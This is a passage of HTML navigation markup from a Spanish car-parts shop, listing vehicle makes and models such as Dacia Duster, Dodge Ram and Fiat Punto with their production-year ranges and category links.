  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2121-coupe" title="COUPÈ">COUPÈ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1649-doblo" title="DOBLÓ">DOBLÓ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
